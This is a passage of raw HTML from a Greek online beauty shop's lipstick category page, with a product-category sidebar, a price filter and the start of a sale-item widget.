				<a href="https://www.beautylink.gr/shop/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/matte-lips/" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button" data-product_id="2387" data-product_sku="" aria-label="Επιλέξτε επιλογές για  &ldquo;MATTE LIPS&rdquo;" rel="nofollow">Επιλογή</a>			</div>
		</div>
	</div>
	</div>



	</div>
<div class="clearfix visible-xs-block"></div><div class="clearfix visible-sm-block"></div><div class="clearfix visible-md-block visible-lg-block"></div></div><div class="products-footer">
						<link rel="stylesheet" id="basel-mod-load-more-button-css" href="https://www.beautylink.gr/wp-content/themes/basel/css/parts/mod-load-more-button.min.css?ver=5.5.1" type="text/css" media="all" /> 								<a href="https://www.beautylink.gr/product-category/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/lips/%CE%BA%CF%81%CE%B1%CE%B3%CE%B9%CF%8C%CE%BD/page/2/" rel="nofollow" class="btn basel-load-more basel-products-load-more load-on-scroll">Περισσότερα Προϊόντα</a>
			<span class="btn basel-load-more basel-load-more-loader">Περισσότερα Προϊόντα</span>
			</div>
</div>	<aside class="sidebar-container col-sm-3 col-sm-pull-9 sidebar-left area-sidebar-shop" role="complementary">
		<div class="basel-close-sidebar-btn"><span>Κλείσιμο</span></div>
		<div class="sidebar-inner basel-scroll">
			<div class="widget-area basel-sidebar-content">
								<div id="woocommerce_product_categories-2" class="sidebar-widget woocommerce widget_product_categories"><h5 class="widget-title">Κατηγορίες</h5><ul class="product-categories"><li class="cat-item cat-item-2149"><a href="https://www.beautylink.gr/product-category/mwb_wgm_giftcard/">Gift Card</a></li>
<li class="cat-item cat-item-2152"><a href="https://www.beautylink.gr/product-category/gift-sets/">Gift Sets</a></li>
<li class="cat-item cat-item-2454"><a href="https://www.beautylink.gr/product-category/sales/">Sales</a></li>
<li class="cat-item cat-item-2453 cat-parent"><a href="https://www.beautylink.gr/product-category/paidi/">Παιδί</a><ul class='children'>
<li class="cat-item cat-item-2455"><a href="https://www.beautylink.gr/product-category/paidi/agori/">Αγόρι</a></li>
<li class="cat-item cat-item-2456"><a href="https://www.beautylink.gr/product-category/paidi/koritsi/">Κορίτσι</a></li>
</ul>
</li>
<li class="cat-item cat-item-26 cat-parent"><a href="https://www.beautylink.gr/product-category/perfumes/">Αρώματα</a><ul class='children'>
<li class="cat-item cat-item-2932"><a href="https://www.beautylink.gr/product-category/perfumes/%cf%83%cf%85%ce%bb%ce%bb%ce%b5%ce%ba%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Συλλεκτικά Αρώματα</a></li>
<li class="cat-item cat-item-39 cat-parent"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/">Γυναικεία Αρώματα</a>	<ul class='children'>
<li class="cat-item cat-item-2647"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/body-mists/">Body Mists</a></li>
<li class="cat-item cat-item-2644"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-parfum/">Eau De Parfum</a></li>
<li class="cat-item cat-item-2645"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/eau-de-toilette/">Eau De Toilette</a></li>
<li class="cat-item cat-item-2648"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/hair-mists/">Hair Mists</a></li>
<li class="cat-item cat-item-2652"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Αποσμητικά &amp; Πούδρες</a></li>
<li class="cat-item cat-item-2649"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%81%cf%89%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%ad%ce%bb%ce%b1%ce%b9%ce%b1/">Αρωματικά Έλαια</a></li>
<li class="cat-item cat-item-2651"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1/">Αφρόλουτρα &amp; Σαπούνια</a></li>
<li class="cat-item cat-item-2650"><a href="https://www.beautylink.gr/product-category/perfumes/women-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Κρέμες Σώματος</a></li>
	</ul>
</li>
<li class="cat-item cat-item-38 cat-parent"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/">Αντρικά Αρώματα</a>	<ul class='children'>
<li class="cat-item cat-item-2656"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/after-shave-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">After Shave Αρωμάτων</a></li>
<li class="cat-item cat-item-2653"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-parfum-men-perfumes/">Eau De Parfum</a></li>
<li class="cat-item cat-item-2654"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/eau-de-toilette-men-perfumes/">Eau De Toilette</a></li>
<li class="cat-item cat-item-2658"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%80%ce%bf%cf%83%ce%bc%ce%b7%cf%84%ce%b9%ce%ba%ce%ac-%ce%b1%cf%81%cf%89%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">Αποσμητικά Αρωμάτων</a></li>
<li class="cat-item cat-item-2657"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%b1%cf%86%cf%81%cf%8c%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%b1-%cf%83%ce%b1%cf%80%ce%bf%cf%8d%ce%bd%ce%b9%ce%b1-men-perfumes/">Αφρόλουτρα &amp; Σαπούνια</a></li>
<li class="cat-item cat-item-2659"><a href="https://www.beautylink.gr/product-category/perfumes/men-perfumes/%ce%ba%cf%81%ce%ad%ce%bc%ce%b5%cf%82-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82-men-perfumes/">Κρέμες Σώματος</a></li>
	</ul>
</li>
<li class="cat-item cat-item-40"><a href="https://www.beautylink.gr/product-category/perfumes/teen-perfumes/">Νεανικά Αρώματα</a></li>
<li class="cat-item cat-item-15"><a href="https://www.beautylink.gr/product-category/perfumes/kids-perfumes/">Παιδικά Αρώματα</a></li>
<li class="cat-item cat-item-2060"><a href="https://www.beautylink.gr/product-category/perfumes/aromatika-set/">Αρωματικά Σετ</a></li>
<li class="cat-item cat-item-1803"><a href="https://www.beautylink.gr/product-category/perfumes/%ce%b1%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%cf%8d%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b5%ce%af%ce%b1/">Γυναικεία Αρώματα Τύπου Επωνύμων</a></li>
<li class="cat-item cat-item-1889"><a href="https://www.beautylink.gr/product-category/perfumes/aromata-typoy-antrika/">Αντρικά Αρώματα Τύπου Επωνύμων</a></li>
</ul>
</li>
<li class="cat-item cat-item-36 cat-parent current-cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/">Μακιγιάζ</a><ul class='children'>
<li class="cat-item cat-item-37 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/">Πρόσωπο</a>	<ul class='children'>
<li class="cat-item cat-item-401"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/primer-setting-spray/">Primer &amp; Setting Spray</a></li>
<li class="cat-item cat-item-99"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/make-up/">Make up</a></li>
<li class="cat-item cat-item-101"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/concealer/">Concealer</a></li>
<li class="cat-item cat-item-100"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%80%ce%bf%cf%8d%ce%b4%cf%81%ce%b5%cf%82/">Πούδρες</a></li>
<li class="cat-item cat-item-103"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/%cf%81%ce%bf%cf%85%ce%b6-bronzer/">Ρουζ &amp; Bronzer</a></li>
<li class="cat-item cat-item-102"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf/highlighting-contouring/">Highlighting &amp; Contouring</a></li>
	</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/">Μάτια</a>	<ul class='children'>
<li class="cat-item cat-item-2198"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Μολύβια ματιών</a></li>
<li class="cat-item cat-item-351"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/eyeliner/">Eyeliner</a></li>
<li class="cat-item cat-item-334"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/primer-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Primer Ματιών</a></li>
<li class="cat-item cat-item-1551 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Βλεφαρίδες</a>		<ul class='children'>
<li class="cat-item cat-item-1799"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/%ce%bc%ce%b1%ce%b3%ce%bd%ce%b7%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-%ce%b2%ce%bb%ce%b5%cf%86%ce%b1%cf%81%ce%af%ce%b4%ce%b5%cf%82-eyes/">Μαγνητικές βλεφαρίδες</a></li>
		</ul>
</li>
<li class="cat-item cat-item-308"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%83%ce%ba%ce%b9%ce%ad%cf%82-eyes/">Σκιές</a></li>
<li class="cat-item cat-item-338"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/%cf%86%cf%81%cf%8d%ce%b4%ce%b9%ce%b1-eyes/">Φρύδια</a></li>
<li class="cat-item cat-item-104"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/eyes/mascara/">Mascara</a></li>
	</ul>
</li>
<li class="cat-item cat-item-66 cat-parent current-cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/">Χείλη</a>	<ul class='children'>
<li class="cat-item cat-item-296"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/lip-gloss/">Lip Gloss</a></li>
<li class="cat-item cat-item-409"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%bc%ce%bf%ce%bb%cf%8d%ce%b2%ce%b9%ce%b1-%cf%87%ce%b5%ce%b9%ce%bb%ce%b9%cf%8e%ce%bd/">Μολύβια Χειλιών</a></li>
<li class="cat-item cat-item-119 current-cat"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/">Κραγιόν</a></li>
	</ul>
</li>
<li class="cat-item cat-item-67 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/">Νύχια</a>	<ul class='children'>
<li class="cat-item cat-item-2531"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/therapeies-nyxiwn/">Θεραπείες Νυχιών</a></li>
<li class="cat-item cat-item-134"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/%ce%b2%ce%b5%cf%81%ce%bd%ce%af%ce%ba%ce%b9%ce%b1/">Βερνίκια</a></li>
<li class="cat-item cat-item-122"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/nails/top-coats/">Top Coats</a></li>
	</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/">Παλέττες Σκιών</a>	<ul class='children'>
<li class="cat-item cat-item-618"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/multi-use/">Multi-Use</a></li>
<li class="cat-item cat-item-617"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Ματιών</a></li>
<li class="cat-item cat-item-616"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/palettes/%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Προσώπου</a></li>
	</ul>
</li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/">Πινέλα Μακιγιάζ</a>	<ul class='children'>
<li class="cat-item cat-item-524"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%ce%bc%ce%ac%cf%84%ce%b9%ce%b1/">Μάτια</a></li>
<li class="cat-item cat-item-523"><a href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/makeup-brushes/%cf%80%cf%81%cf%8c%cf%83%cf%89%cf%80%ce%bf-makeup-brushes/">Πρόσωπο</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-1785 cat-parent"><a href="https://www.beautylink.gr/product-category/prosopo/">Πρόσωπο</a><ul class='children'>
<li class="cat-item cat-item-2936"><a href="https://www.beautylink.gr/product-category/prosopo/beauty-tools/">Beauty Tools</a></li>
<li class="cat-item cat-item-2635"><a href="https://www.beautylink.gr/product-category/prosopo/antiiliaka-prosopou/">Αντιηλιακά Προσώπου</a></li>
<li class="cat-item cat-item-2527"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%ac%ce%bd%ce%b4%cf%81%ce%b1/">Περιποίηση Προσώπου Άνδρα</a></li>
<li class="cat-item cat-item-1719 cat-parent"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/">Περιποίηση Προσώπου Γυναίκας</a>	<ul class='children'>
<li class="cat-item cat-item-2871"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%b1%cf%80%ce%bf%ce%bb%ce%ad%cf%80%ce%b9%cf%83%ce%b7/">Απολέπιση</a></li>
<li class="cat-item cat-item-2870"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">Καθαρισμός</a></li>
<li class="cat-item cat-item-2876"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bb%ce%b9%cf%80%ce%b1%cf%81%ce%ac-%ce%b1%ce%ba%ce%bd%ce%b5%ce%b9%ce%ba%ce%ac-%ce%b4%ce%ad%cf%81%ce%bc%ce%b1%cf%84%ce%b1/">Λιπαρά / Ακνεικά δέρματα</a></li>
<li class="cat-item cat-item-2875"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%ce%bc%ce%ac%cf%83%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Μάσκες Προσώπου</a></li>
<li class="cat-item cat-item-2873"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85/">Περιποίηση Προσώπου</a></li>
<li class="cat-item cat-item-2872"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%84%cf%8c%ce%bd%cf%89%cf%83%ce%b7/">Τόνωση</a></li>
<li class="cat-item cat-item-2874"><a href="https://www.beautylink.gr/product-category/prosopo/%cf%80%ce%b5%cf%81%ce%b9%cf%80%ce%bf%ce%af%ce%b7%cf%83%ce%b7-%cf%80%cf%81%ce%bf%cf%83%cf%8e%cf%80%ce%bf%cf%85-%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%b1%cf%82/%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1-%ce%bc%ce%b1%cf%84%ce%b9%cf%8e%ce%bd/">Φροντίδα Ματιών</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-42 cat-parent"><a href="https://www.beautylink.gr/product-category/body/">Σώμα</a><ul class='children'>
<li class="cat-item cat-item-2150"><a href="https://www.beautylink.gr/product-category/body/body-mist/">Body Mist</a></li>
<li class="cat-item cat-item-2660"><a href="https://www.beautylink.gr/product-category/body/%ce%b1%ce%bd%cf%84%ce%b7%ce%bb%ce%b9%ce%b1%ce%ba%ce%ac-%cf%83%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">Αντηλιακά Σώματος</a></li>
<li class="cat-item cat-item-2162"><a href="https://www.beautylink.gr/product-category/body/apotrixwsh/">Αποτρίχωση</a></li>
<li class="cat-item cat-item-2528"><a href="https://www.beautylink.gr/product-category/body/body-care-man/">Περιποίηση σώματος άνδρα</a></li>
<li class="cat-item cat-item-69"><a href="https://www.beautylink.gr/product-category/body/body-care-woman/">Περιποίηση σώματος γυναίκας</a></li>
<li class="cat-item cat-item-70"><a href="https://www.beautylink.gr/product-category/body/bath-sets/">Σετ μπάνιου</a></li>
<li class="cat-item cat-item-71"><a href="https://www.beautylink.gr/product-category/body/bath-products/">Προϊόντα Μπάνιου</a></li>
<li class="cat-item cat-item-72 cat-parent"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/">Περιποίηση άκρων</a>	<ul class='children'>
<li class="cat-item cat-item-1513"><a href="https://www.beautylink.gr/product-category/body/mani-pedi-accessories/limes/">Λίμες</a></li>
	</ul>
</li>
<li class="cat-item cat-item-73"><a href="https://www.beautylink.gr/product-category/body/body-cremes/">Κρέμες σώματος</a></li>
<li class="cat-item cat-item-74"><a href="https://www.beautylink.gr/product-category/body/deodorants/">Αποσμητικά</a></li>
<li class="cat-item cat-item-75"><a href="https://www.beautylink.gr/product-category/body/body-exfoliation-masks/">Απολέπιση σώματος &amp; μάσκες</a></li>
</ul>
</li>
<li class="cat-item cat-item-43 cat-parent"><a href="https://www.beautylink.gr/product-category/hair/">Μαλλιά</a><ul class='children'>
<li class="cat-item cat-item-1892"><a href="https://www.beautylink.gr/product-category/hair/therapeies-malliwn/">Θεραπείες Μαλλιών</a></li>
<li class="cat-item cat-item-2882"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%bf%cf%8d%cf%81%cf%84%cf%83%ce%b5%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">Βούρτσες Μαλλιών</a></li>
<li class="cat-item cat-item-1819 cat-parent"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/">Βαφές</a>	<ul class='children'>
<li class="cat-item cat-item-2554"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/chromosampoo/">Χρωμοσαμπουάν</a></li>
<li class="cat-item cat-item-1556"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/monimes-vafes-malliwn/">Μόνιμες Βαφές Μαλλιών</a></li>
<li class="cat-item cat-item-1805"><a href="https://www.beautylink.gr/product-category/hair/%ce%b2%ce%b1%cf%86%ce%ad%cf%82/%ce%bc%cf%8c%ce%bd%ce%b9%ce%bc%ce%b5%cf%82-%ce%b2%ce%b1%cf%86%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd-%cf%87%cf%89%cf%81%ce%af%cf%82-%ce%b1%ce%bc%ce%bc%cf%89%ce%bd%ce%af%ce%b1/">Μόνιμες Βαφές Μαλλιών Χωρίς Αμμωνία</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1891"><a href="https://www.beautylink.gr/product-category/hair/conditioners/">Conditioners</a></li>
<li class="cat-item cat-item-1890"><a href="https://www.beautylink.gr/product-category/hair/maskes-mallion/">Μάσκες Μαλλιών</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.beautylink.gr/product-category/hair/styling/">Styling</a></li>
<li class="cat-item cat-item-1795"><a href="https://www.beautylink.gr/product-category/hair/%cf%83%ce%b1%ce%bc%cf%80%ce%bf%cf%85%ce%ac%ce%bd/">Σαμπουάν</a></li>
</ul>
</li>
<li class="cat-item cat-item-44 cat-parent"><a href="https://www.beautylink.gr/product-category/accessories/">Αξεσουάρ</a><ul class='children'>
<li class="cat-item cat-item-1526"><a href="https://www.beautylink.gr/product-category/accessories/skoularikia/">Σκουλαρίκια</a></li>
<li class="cat-item cat-item-1779"><a href="https://www.beautylink.gr/product-category/accessories/accessories-hair/">Αξεσουάρ Μαλλιών</a></li>
</ul>
</li>
</ul></div><div id="basel-woocommerce-layered-nav-4" class="sidebar-widget basel-woocommerce-layered-nav"><h5 class="widget-title">Επιλογή Είδους</h5><div class="basel-scroll"><ul class="show-labels-on swatches-normal swatches-display-list basel-scroll-content"><li class="wc-layered-nav-term "><a rel="nofollow" href="https://www.beautylink.gr/product-category/%ce%bc%ce%b1%ce%ba%ce%b9%ce%b3%ce%b9%ce%ac%ce%b6/lips/%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd/?filter_eidos=%ce%ba%cf%81%ce%b1%ce%b3%ce%b9%cf%8c%ce%bd">Κραγιόν</a> <span class="count">(27)</span></li></ul></div></div><div id="woocommerce_price_filter-3" class="sidebar-widget woocommerce widget_price_filter"><h5 class="widget-title">Επιλογή τιμής</h5>
<form method="get" action="https://www.beautylink.gr/product-category/%CE%BC%CE%B1%CE%BA%CE%B9%CE%B3%CE%B9%CE%AC%CE%B6/lips/%CE%BA%CF%81%CE%B1%CE%B3%CE%B9%CF%8C%CE%BD/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Ελάχιστη τιμή</label>
			<input type="text" id="min_price" name="min_price" value="0" data-min="0" placeholder="Ελάχιστη τιμή" />
			<label class="screen-reader-text" for="max_price">Μέγιστη τιμή</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Μέγιστη τιμή" />
						<button type="submit" class="button wp-element-button">Φιλτράρισμα</button>
			<div class="price_label" style="display:none;">
				Τιμή: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="woocommerce_products-5" class="sidebar-widget woocommerce widget_products"><h5 class="widget-title">Δείτε ακόμα&#8230;</h5><ul class="product_list_widget"><li>
	
	<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/yves-saint-laurent-ysl-black-opium-floral-shock-edp-50ml-spray/">
		<img width="300" height="300" src="https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Yves Saint Laurent YSL Black Opium Floral Shock EDP 50ml Spray" decoding="async" loading="lazy" srcset="https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2-300x300.jpeg 300w, https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2.jpeg 600w, https://www.beautylink.gr/wp-content/uploads/2025/12/566560-2-100x100.jpeg 100w" sizes="(max-width: 300px) 100vw, 300px" title="Yves Saint Laurent YSL Black Opium Floral Shock EDP 50ml Spray" />		<span class="product-title">Yves Saint Laurent YSL Black Opium Floral Shock EDP 50ml Spray</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>84,00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>67,20</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.beautylink.gr/shop/perfumes/women-perfumes/lancome-o-dazur-eau-de-toilette-75ml/">
